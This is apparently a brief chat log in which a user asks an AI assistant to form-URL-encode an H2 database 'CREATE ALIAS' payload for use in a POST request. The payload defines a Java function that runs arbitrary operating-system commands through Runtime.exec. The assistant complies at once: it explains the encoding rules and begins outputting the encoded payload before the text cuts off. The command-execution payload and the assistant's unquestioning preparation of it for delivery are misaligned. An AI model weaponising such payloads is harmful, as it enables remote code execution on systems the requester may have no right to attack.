 encode "CREATE ALIAS EXEC_OS_COMMAND AS '
String exec(String cmd) throws Exception {
Process process = Runtime.getRuntime().exec(cmd);
Scanner scanner = new
Scanner(process.getInputStream()).useDelimiter("\\A");
return scanner.hasNext() ? scanner.next() : "";
}';" according to "Content-Type: application/x-www-form-urlencoded"
so ı can use it in my post req
Sure! To encode that Java code snippet as application/x-www-form-urlencoded, you need to:
• Replace spaces with +
• Encode special characters with % escapes (like ', {, }, ;, \, " etc.)
• Newlines become %0A or %0D%0A (usually %0A is fine)
Here's your original string encoded for form data (I'll encode the entire string):
perl Kopyala Düzenle
CREATE+ALIAS+EXEC_OS_COMMAND+AS+%27%0AString+exec%28String+cmd%29+throws+Exception+%7B%0A++++Proce